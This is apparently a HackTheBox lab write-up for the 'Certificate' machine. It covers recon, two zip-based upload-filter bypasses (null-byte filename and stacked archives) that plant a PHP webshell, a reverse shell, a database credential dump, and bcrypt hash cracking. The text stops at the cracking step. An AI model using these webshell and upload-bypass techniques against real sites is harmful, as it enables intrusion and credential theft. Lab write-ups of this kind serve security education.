HTB: Certificate

Certificate starts with a school website that accepts assignment uploads in limited formats that includes zip archives. I’ll show two ways to bypass the filters in PHP and upload a webshell - first with a null byte in the filename inside the zip, and then by stacking two zips together. Both of these abuse how the filesystem and PHP handle these cases differently. I’ll pivot to the next user after dumping a hash from the website DB. That user has access to a PCAP, where I’ll find a Kerberos authentication and crack it in hashcat to get the next user. I’ll exploit ESC in the ADCS environment to get the next user, and then use their membership in the Domain Storage Managers group (which gives SeManageVolumePrivilege) to get arbitrary file read on the system. The root flag is encrypted with EFS, so I’ll exfil the ADCS private key and use a Golden Certificate attack to get a shell as the Administrator user and the final flag.
Box Info
| Name | Certificate Play on HackTheBox |
|---|---|
| Release Date | 31 May 2025 |
| Retire Date | 04 Oct 2025 |
| OS | Windows |
| Base Points | Hard [40] |
| Rated Difficulty |  |
| Radar Graph |  |
01:13:14 |
|
01:55:53 |
|
| Creator |  |
Recon
Initial Scanning
nmap finds 21 open TCP ports:
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.71
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-06-05 18:42 UTC
Nmap scan report for 10.10.11.71
Host is up (0.097s latency).
Not shown: 65514 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49667/tcp open unknown
49691/tcp open unknown
49692/tcp open unknown
49694/tcp open unknown
49709/tcp open unknown
49715/tcp open unknown
49734/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 20.08 seconds
oxdf@hacky$ nmap -p 53,80,88,135,139,389,445,464,593,636,3268,3269,5985,9389 -sCV 10.10.11.71
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-06-05 18:44 UTC
Nmap scan report for 10.10.11.71
Host is up (0.092s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.58 (OpenSSL/3.1.3 PHP/8.0.30)
|_http-title: Did not follow redirect to http://certificate.htb/
|_http-server-header: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.0.30
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-06-06 02:47:15Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-06T02:48:37+00:00; +8h02m47s from scanner time.
| ssl-cert: Subject: commonName=DC01.certificate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certificate.htb
| Not valid before: 2024-11-04T03:14:54
|_Not valid after: 2025-11-04T03:14:54
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-06T02:48:37+00:00; +8h02m47s from scanner time.
| ssl-cert: Subject: commonName=DC01.certificate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certificate.htb
| Not valid before: 2024-11-04T03:14:54
|_Not valid after: 2025-11-04T03:14:54
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-06T02:48:37+00:00; +8h02m47s from scanner time.
| ssl-cert: Subject: commonName=DC01.certificate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certificate.htb
| Not valid before: 2024-11-04T03:14:54
|_Not valid after: 2025-11-04T03:14:54
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certificate.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-06-06T02:48:37+00:00; +8h02m47s from scanner time.
| ssl-cert: Subject: commonName=DC01.certificate.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certificate.htb
| Not valid before: 2024-11-04T03:14:54
|_Not valid after: 2025-11-04T03:14:54
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
Service Info: Hosts: certificate.htb, DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 8h02m46s, deviation: 0s, median: 8h02m46s
| smb2-time:
| date: 2025-06-06T02:47:56
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 89.09 seconds
The box shows many of the ports associated with a Windows Domain Controller. The domain is certificate.htb, and the hostname is DC01.
The webserver is redirecting to certificate.htb as well. I’ll fuzz for subdomains that respond differently, but not find any. I’ll use netexec to update my hosts file:
oxdf@hacky$ netexec smb 10.10.11.71 --generate-hosts-file hosts
SMB 10.10.11.71 445 DC01 Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certificate.htb) (signing:True) (SMBv1:False)
oxdf@hacky$ cat hosts
10.10.11.71 DC01.certificate.htb certificate.htb DC01
oxdf@hacky$ cat hosts /etc/hosts | sponge /etc/hosts
Website - TCP 80
Site
The site is for an online learning platform.
Almost all of the links go to the same page. There’s a newsletter field for an email, but submitting it doesn’t send anything. The nav bar links are live, showing pages for about, contact, blog, login, and registration.
The contact page has a form, and an email address, support@certificate.htb:

Filling it out does send a POST request, but there’s no indication on the page that it’s doing anything. The about and blog pages are just filler.
The login page has a form, and the error message on failed login shows “Invalid username or password.”:

The registration page allows for both student and teacher registration:

It does say that after creating a teacher account, I’ll have to contact them to get it activated. On registering either, it sends me to the login page. I’m not able to register as the same username even for different types of accounts.
Trying to log in as an unverified teacher account fails, just returning an empty page (kinda janky to be honest).
Authenticated Site
After logging in, there’s a new Courses page, which has a carousel of four courses:
Each course has a details page. For example:
The feedback form doesn’t submit anything, but clicking “Enroll” reloads the page with an outline toward the bottom:

The Watch buttons don’t work, but the Quizz and Final ones lead to a form:

It says it accepts documents and zip files containing docs. I’ll give it a dummy .pdf and it returns:

The link goes to /static/uploads/346f96e85d110b7cfb38fe3b00565313/dummy.pdf. If I put that same file into a zip archive and upload it, the resulting file is still the unzipped .pdf.
Tech Stack
On first visiting the site, the HTTP response headers set a PHPSESSID cookie:
HTTP/1.1 200 OK
Date: Fri, 06 Jun 2025 03:09:44 GMT
Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.0.30
X-Powered-By: PHP/8.0.30
Set-Cookie: PHPSESSID=uavhbd3clbn7jajc5dbcm33lrs; path=/; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Content-Length: 22420
All the page extensions are .php as well. This is a PHP website.
The 404 page is the default Apache 404 (mentioning PHP as well):

Directory Brute Force
I’ll run feroxbuster against the site, and include -x php since I know the site is PHP and a lowercase wordlist since this is Windows:
oxdf@hacky$ feroxbuster -u http://certificate.htb -x php --dont-extract-links -w /opt/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.11.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://certificate.htb
🚀 Threads │ 50
📖 Wordlist │ /opt/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.11.0
💲 Extensions │ [php]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 9l 33w 301c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 9l 30w 304c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 582l 1643w 22420c http://certificate.htb/
302 GET 0l 0w 0c http://certificate.htb/logout.php => login.php
200 GET 256l 786w 10916c http://certificate.htb/register.php
200 GET 230l 663w 9412c http://certificate.htb/login.php
302 GET 0l 0w 0c http://certificate.htb/upload.php => login.php
200 GET 565l 1566w 21940c http://certificate.htb/blog.php
200 GET 0l 0w 0c http://certificate.htb/db.php
301 GET 9l 30w 343c http://certificate.htb/static => http://certificate.htb/static/
200 GET 372l 1136w 14826c http://certificate.htb/about.php
200 GET 263l 754w 10605c http://certificate.htb/contacts.php
301 GET 9l 30w 346c http://certificate.htb/static/js => http://certificate.htb/static/js/
301 GET 9l 30w 347c http://certificate.htb/static/css => http://certificate.htb/static/css/
301 GET 9l 30w 347c http://certificate.htb/static/img => http://certificate.htb/static/img/
200 GET 582l 1643w 22420c http://certificate.htb/index.php
403 GET 11l 47w 423c http://certificate.htb/phpmyadmin
301 GET 9l 30w 351c http://certificate.htb/static/uploads => http://certificate.htb/static/uploads/
301 GET 9l 30w 349c http://certificate.htb/static/fonts => http://certificate.htb/static/fonts/
200 GET 46l 106w 1848c http://certificate.htb/header.php
200 GET 71l 231w 2955c http://certificate.htb/footer.php
503 GET 11l 44w 404c http://certificate.htb/examples
302 GET 0l 0w 0c http://certificate.htb/courses.php => login.php
301 GET 9l 30w 352c http://certificate.htb/static/img/blog => http://certificate.htb/static/img/blog/
301 GET 9l 30w 353c http://certificate.htb/static/js/vendor => http://certificate.htb/static/js/vendor/
403 GET 11l 47w 423c http://certificate.htb/licenses
403 GET 11l 47w 423c http://certificate.htb/server-status
301 GET 9l 30w 356c http://certificate.htb/static/img/elements => http://certificate.htb/static/img/elements/
[####################] - 3m 265840/265840 0s found:26 errors:173745
[####################] - 2m 26584/26584 180/s http://certificate.htb/
[####################] - 2m 26584/26584 179/s http://certificate.htb/static/
[####################] - 3m 26584/26584 170/s http://certificate.htb/static/js/
[####################] - 3m 26584/26584 157/s http://certificate.htb/static/css/
[####################] - 3m 26584/26584 167/s http://certificate.htb/static/img/
[####################] - 2m 26584/26584 178/s http://certificate.htb/static/uploads/
[####################] - 2m 26584/26584 181/s http://certificate.htb/static/fonts/
[####################] - 3m 26584/26584 167/s http://certificate.htb/static/img/blog/
[####################] - 3m 26584/26584 173/s http://certificate.htb/static/js/vendor/
[####################] - 2m 26584/26584 181/s http://certificate.htb/static/img/elements/
Nothing really interesting here.
Shell as xamppuser
Enumerating Uploads
Multiple Files
I’ll try a bunch of things to see how the site handles them. First, I’ll put two PDF docs into a zip:
oxdf@hacky$ zip double.zip dummy.pdf dummy2.pdf
updating: dummy.pdf (deflated 7%)
adding: dummy2.pdf (deflated 7%)
oxdf@hacky$ unzip -l double.zip
Archive: double.zip
Length Date Time Name
--------- ---------- ----- ----
13264 2025-06-05 20:27 dummy.pdf
13264 2025-06-05 20:27 dummy2.pdf
--------- -------
26528 2 files
Uploading this just returns a blank page.
Content-Type
If I copy dummy.pdf to dummy.php, I can check how the site is filtering:
oxdf@hacky$ file dummy.pdf
dummy.pdf: PDF document, version 1.4, 1 page(s) (zip deflate encoded)
oxdf@hacky$ cp dummy.pdf dummy.php
On uploading, it shows:

Looking at the HTTP POST request, it shows that the MIME type is set to application/x-php:
POST /upload.php?s_id=19 HTTP/1.1
Host: certificate.htb
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=----geckoformboundarye373b5535a184a3ba1ccfd0dc34a59b3
Content-Length: 13757
Origin: http://certificate.htb
Connection: keep-alive
Referer: http://certificate.htb/upload.php?s_id=19
Cookie: PHPSESSID=uavhbd3clbn7jajc5dbcm33lrs
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundarye373b5535a184a3ba1ccfd0dc34a59b3
Content-Disposition: form-data; name="info"
Learn Angular JS Course for Legendary Persons - Quizz-1
------geckoformboundarye373b5535a184a3ba1ccfd0dc34a59b3
Content-Disposition: form-data; name="quizz_id"
19
------geckoformboundarye373b5535a184a3ba1ccfd0dc34a59b3
Content-Disposition: form-data; name="file"; filename="dummy.php"
Content-Type: application/x-php
%PDF-1.4
%äüöÃ<9f>
2 0 obj
<</Length 3 0 R/Filter/FlateDecode>>
stream
...[snip]...
This must be done in the browser. So it’s clear that the Content-Type in the form data matters. That’s easily changed in a proxy.
File Extension
If I put the same dummy.php into a zip and upload, the error changes:

This time the POST form data Content-Type is application/zip, but it must be checking the extension on unzip.
Mime Type
The server could also be checking that the mime type of the file matches a valid type. This would be checking the file magic bytes similar to what the file command does. I’ll try uploading a .pdf file with PHP only inside:
oxdf@hacky$ echo '<?php system($_REQUEST["cmd"]); ?>' > shell.pdf
It gets blocked:

The same result happens inside the zip. This could be a mime check, or it could be a check for bad strings.
I’ll copy the PDF to a new file and edit it with vim:

I’ve put the PHP webshell into a stream, so this is still a completely legit PDF (even if the stream will not decode to something unintelligible). This one uploads just fine, though as expected the PDF doesn’t display right.
Longer Paths
I can make an archive with a path in it to see how that matters:
oxdf@hacky$ zip path.zip ~/Downloads/dummy.pdf
adding: home/oxdf/Downloads/dummy.pdf (deflated 7%)
oxdf@hacky$ unzip -l path.zip
Archive: path.zip
Length Date Time Name
--------- ---------- ----- ----
13264 2025-06-05 20:24 home/oxdf/Downloads/dummy.pdf
--------- -------
13264 1 file
This actually uploads just fine, with the resulting file being at /static/uploads/346f96e85d110b7cfb38fe3b00565313/home/oxdf/Downloads/dummy.pdf.
Trying to visit any of the directories returns 403 forbidden.
via Null Byte Injection
Strategy
I can get a PHP webshell onto Certificate if I put it in a valid PDF. Still, for that to be executed, I need to have it upload with a PHP extension. I could try other extensions (like .php5), but this seems like a clear case of an allow list.
Because I have the ability to provide a zip, and I’ve already seen that the site basically respects whatever is in the zip, I’ll try a null byte injection by setting the name of the file to something like shell.php\x00.pdf inside the zip. Then, when it’s unzipped, it may get written to disk as shell.php, in which case I’ve got a webshell.
Create
I’ll take my PDF with PHP in it and make a copy with two periods and put it in a zip:
oxdf@hacky$ cp embedded.pdf shell.php..pdf
oxdf@hacky$ zip null.zip shell.php..pdf
adding: shell.php..pdf (deflated 7%)
oxdf@hacky$ unzip -l null.zip
Archive: null.zip
Length Date Time Name
--------- ---------- ----- ----
13299 2025-06-05 21:16 shell.php..pdf
--------- -------
13299 1 file
I’ll open null.zip in a hex editor (I’m using hexcurse):

The first bit of metadata about the file (including the filename as a string) is at the top. I’ll find the first . and change it to a null byte. There’s another at the bottom:

I’ve changed both to nulls. My local unzip shows this as just nulls.php:
oxdf@hacky$ unzip -l nulls.zip
Archive: nulls.zip
Length Date Time Name
--------- ---------- ----- ----
13299 2025-06-06 13:55 embedded.php
--------- -------
13299 1 file
However, I can check with php:
oxdf@hacky$ php -a
Interactive shell
php > $zip = new ZipArchive();
php > $zip->open('nulls.zip');
php > echo $zip->count();
1
php > echo $zip->getNameIndex(0);
embedded.php .pdf
It seems to think the file ends with .pdf!
Upload
Uploading this shows success:

The link goes to /static/uploads/346f96e85d110b7cfb38fe3b00565313/embedded.php%20.pdf. Clicking on this returns 404. However, going to embedded.php works:

I’ll add ?cmd=whoami and it executes:

via Stacked Zips
Strategy
Another trick that was discovered was to stack multiple zip archives together. Different parses will handle differently two zips back to back. For example, I’ll create three archives:
oxdf@hacky$ echo "test" > test1
oxdf@hacky$ echo "test2" > test2
oxdf@hacky$ zip zip1.zip test1
adding: test1 (stored 0%)
oxdf@hacky$ zip zip2.zip test2
adding: test2 (stored 0%)
oxdf@hacky$ cat zip1.zip zip2.zip > zip_combined.zip
unzip shows only the second:
oxdf@hacky$ unzip -l zip_combined.zip
Archive: zip_combined.zip
warning [zip_combined.zip]: 165 extra bytes at beginning or within zipfile
(attempting to process anyway)
Length Date Time Name
--------- ---------- ----- ----
6 2025-06-06 14:12 test2
--------- -------
6 1 file
PHP shows only the first:
oxdf@hacky$ php -a
Interactive shell
php > $zip = new ZipArchive();
php > $zip->open('zip_combined.zip');
php > echo $zip->count();
1
php > echo $zip->getNameIndex(0);
test1
If the PHP checks the first and decides it’s valid, but then it gets unpacked differently, perhaps I can get a .php file into Certificate.
Create
I’ll make two zips:
oxdf@hacky$ zip nice.zip dummy.pdf
adding: dummy.pdf (deflated 7%)
oxdf@hacky$ zip evil.zip embedded.php
adding: shell.php (stored 0%)
oxdf@hacky$ cat nice.zip evil.zip > combined.zip
I’m using the legit PDF as well as the PDF with the webshell embedded in it, this time named embedded.php. If I just used a straight PHP webshell, it did upload, but it gets eaten by Defender on first access.
Upload
I’ll give the site combined.zip, and it returns /static/uploads/346f96e85d110b7cfb38fe3b00565313/dummy.pdf. Clicking the link, it’s not actually there (assuming it wasn’t there from a previous upload). But if embedded.php is:

Shell
I’ll grab the base64 PowerShell one line reverse shell from revshells.com and paste it in as the command. At my listening nc there’s a shell:
oxdf@hacky$ sudo rlwrap -cAr nc -lvnp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.71 56941
PS C:\xampp\htdocs\certificate.htb\static\uploads\346f96e85d110b7cfb38fe3b00565313>
Shell as Sara.B
Enumeration
Users
There are several users with home directories on Certificate:
PS C:\users> dir
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/30/2024 8:33 PM Administrator
d----- 11/23/2024 6:59 PM akeder.kh
d----- 11/4/2024 12:55 AM Lion.SK
d-r--- 11/3/2024 1:05 AM Public
d----- 11/3/2024 7:26 PM Ryan.K
d----- 11/26/2024 4:12 PM Sara.B
d----- 12/29/2024 5:30 PM xamppuser
As xamppuser, there’s not anything of interest.
There are even more user accounts on the domain:
PS C:\users> net user
User accounts for \\DC01
-------------------------------------------------------------------------------
Administrator akeder.kh Alex.D
Aya.W Eva.F Guest
John.C Kai.X kara.m
karol.s krbtgt Lion.SK
Maya.K Nya.S Ryan.K
saad.m Sara.B xamppuser
The command completed successfully.
Web
The website is homed in \xampp\htdocs\certificate.htb:
PS C:\xampp\htdocs\certificate.htb> ls
Directory: C:\xampp\htdocs\certificate.htb
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/26/2024 1:49 AM static
-a---- 12/24/2024 12:45 AM 7179 about.php
-a---- 12/30/2024 1:50 PM 17197 blog.php
-a---- 12/30/2024 2:02 PM 6560 contacts.php
-a---- 12/24/2024 6:10 AM 15381 course-details.php
-a---- 12/24/2024 12:53 AM 4632 courses.php
-a---- 12/23/2024 4:46 AM 549 db.php
-a---- 12/22/2024 10:07 AM 1647 feature-area-2.php
-a---- 12/22/2024 10:22 AM 1331 feature-area.php
-a---- 12/22/2024 10:16 AM 2955 footer.php
-a---- 12/23/2024 5:13 AM 2351 header.php
-a---- 12/24/2024 12:52 AM 9497 index.php
-a---- 12/25/2024 1:34 PM 5908 login.php
-a---- 12/23/2024 5:14 AM 153 logout.php
-a---- 12/24/2024 1:27 AM 5321 popular-courses-area.php
-a---- 12/25/2024 1:27 PM 8240 register.php
-a---- 6/6/2025 2:47 PM 10390 upload.php
db.php has the database connection info:
<?php
// Database connection using PDO
try {
$dsn = 'mysql:host=localhost;dbname=Certificate_WEBAPP_DB;charset=utf8mb4';
$db_user = 'certificate_webapp_user'; // Change to your DB username
$db_passwd = 'cert!f!c@teDBPWD'; // Change to your DB password
$options = [
PDO::ATTR_ERRMODE => PDO::ERRMODE_EXCEPTION,
PDO::ATTR_DEFAULT_FETCH_MODE => PDO::FETCH_ASSOC,
];
$pdo = new PDO($dsn, $db_user, $db_passwd, $options);
} catch (PDOException $e) {
die('Database connection failed: ' . $e->getMessage());
}
?>
It’s connecting to MySQL on localhost with the given creds.
Database
There is a mysql.exe binary in the xampp directories:
PS C:\> dir \xampp\mysql\bin\mysql.exe
Directory: C:\xampp\mysql\bin
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/30/2023 5:58 AM 3784616 mysql.exe
My shell is not robust enough to run commands interactively, but I can run a single command:
PS C:\> \xampp\mysql\bin\mysql.exe -u certificate_webapp_user -p'cert!f!c@teDBPWD' -e "show databases;"
Database
certificate_webapp_db
information_schema
test
certificate_webapp_db is the most interesting. I’ll list the tables:
PS C:\> \xampp\mysql\bin\mysql.exe -u certificate_webapp_user -p'cert!f!c@teDBPWD' -e "use certificate_webapp_db; show tables"
Tables_in_certificate_webapp_db
course_sessions
courses
users
users_courses
I’ll dump the users table:
PS C:\> \xampp\mysql\bin\mysql.exe -u certificate_webapp_user -p'cert!f!c@teDBPWD' -e "use certificate_webapp_db; select * from users;"
id first_name last_name username email password created_at role is_active
1 Lorra Armessa Lorra.AAA lorra.aaa@certificate.htb $2y$04$bZs2FUjVRiFswY84CUR8ve02ymuiy0QD23XOKFuT6IM2sBbgQvEFG 2024-12-23 12:43:10 teacher 1
6 Sara Laracrof Sara1200 sara1200@gmail.com $2y$04$pgTOAkSnYMQoILmL6MRXLOOfFlZUPR4lAD2kvWZj.i/dyvXNSqCkK 2024-12-23 12:47:11 teacher 1
7 John Wood Johney johny009@mail.com $2y$04$VaUEcSd6p5NnpgwnHyh8zey13zo/hL7jfQd9U.PGyEW3yqBf.IxRq 2024-12-23 13:18:18 student 1
8 Havok Watterson havokww havokww@hotmail.com $2y$04$XSXoFSfcMoS5Zp8ojTeUSOj6ENEun6oWM93mvRQgvaBufba5I5nti 2024-12-24 09:08:04 teacher 1
9 Steven Roman stev steven@yahoo.com $2y$04$6FHP.7xTHRGYRI9kRIo7deUHz0LX.vx2ixwv0cOW6TDtRGgOhRFX2 2024-12-24 12:05:05 student 1
10 Sara Brawn sara.b sara.b@certificate.htb $2y$04$CgDe/Thzw/Em/M4SkmXNbu0YdFo6uUs3nB.pzQPV.g8UdXikZNdH6 2024-12-25 21:31:26 admin 1
12 0xdf 0xdf 0xdf 0xdf@certificate.htb $2y$04$BLfqCXF7yp6UaAnL4O6qzec4/a3sKC.dPPdDsZhuZi0SRVPYqOVSC 2025-06-05 20:24:17 student 1
14 0xdff 0xdf 0xdf2 0xdf2@certificate.htb $2y$04$J1olidIy26NPf49/1X3gVuMelp29AJOBx6y5nC5RRGj1jELmCZwje 2025-06-05 20:25:08 teacher 0
I’ll collect just the hashes, and ignore the ones I created:
PS C:\> \xampp\mysql\bin\mysql.exe -u certificate_webapp_user -p'cert!f!c@teDBPWD' -e "use certificate_webapp_db; select username,password from users;"
username password
Lorra.AAA $2y$04$bZs2FUjVRiFswY84CUR8ve02ymuiy0QD23XOKFuT6IM2sBbgQvEFG
Sara1200 $2y$04$pgTOAkSnYMQoILmL6MRXLOOfFlZUPR4lAD2kvWZj.i/dyvXNSqCkK
Johney $2y$04$VaUEcSd6p5NnpgwnHyh8zey13zo/hL7jfQd9U.PGyEW3yqBf.IxRq
havokww $2y$04$XSXoFSfcMoS5Zp8ojTeUSOj6ENEun6oWM93mvRQgvaBufba5I5nti
stev $2y$04$6FHP.7xTHRGYRI9kRIo7deUHz0LX.vx2ixwv0cOW6TDtRGgOhRFX2
sara.b $2y$04$CgDe/Thzw/Em/M4SkmXNbu0YdFo6uUs3nB.pzQPV.g8UdXikZNdH6
0xdf $2y$04$BLfqCXF7yp6UaAnL4O6qzec4/a3sKC.dPPdDsZhuZi0SRVPYqOVSC
0xdf2 $2y$04$J1olidIy26NPf49/1X3gVuMelp29AJOBx6y5nC5RRGj1jELmCZwje
0xdfteacher $2y$04$mjwK7UmPGc4gg.tcUH3.3.OHeeHFHZa05o0iE.4dZy4IWsbA0qiC2
Shell
Crack Hashes
I’ll make a file of the hashes I want to crack:
Lorra.AAA:$2y$04$bZs2FUjVRiFswY84CUR8ve02ymuiy0QD23XOKFuT6IM2sBbgQvEFG
Sara1200:$2y$04$pgTOAkSnYMQoILmL6MRXLOOfFlZUPR4lAD2kvWZj.i/dyvXNSqCkK
Johney:$2y$04$VaUEcSd6p5NnpgwnHyh8zey13zo/hL7jfQd9U.PGyEW3yqBf.IxRq
havokww:$2y$04$XSXoFSfcMoS5Zp8ojTeUSOj6ENEun6oWM93mvRQgvaBufba5I5nti
stev:$2y$04$6FHP.7xTHRGYRI9kRIo7deUHz0LX.vx2ixwv0cOW6TDtRGgOhRFX2
sara.b:$2y$04$CgDe/Thzw/Em/M4SkmXNbu0YdFo6uUs3nB.pzQPV.g8UdXikZNdH6
I’ll pass it to hashcat:
$ hashcat web.hashes /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt --user
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
The following 4 hash-modes match the structure of your input hash:
# | Name | Category
======+============================================================+======================================
3200 | bcrypt $2*$, Blowfish (Unix) | Operating System
25600 | bcrypt(md5($pass)) / bcryptmd5 | Forums, CMS, E-Commerce
25800 | bcrypt(sha1($pass)) / bcryptsha1 | Forums, CMS, E-Commerce
28400 | bcrypt(sha512($pass)) / bcryptsha512 | Forums, CMS, E-Commerce
Please specify the hash-mode with -m [hash-mode].
...[snip]...
It needs me to specify the hash type. No reason to think it’s anything other than plain bcrypt, so I’ll start there. I could test this on one of my hashes to make sure.
One hash breaks very quickly:
$ hashcat web.hashes /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt --user -m 3200
hashcat (v6.2.6) starting
...[snip]...
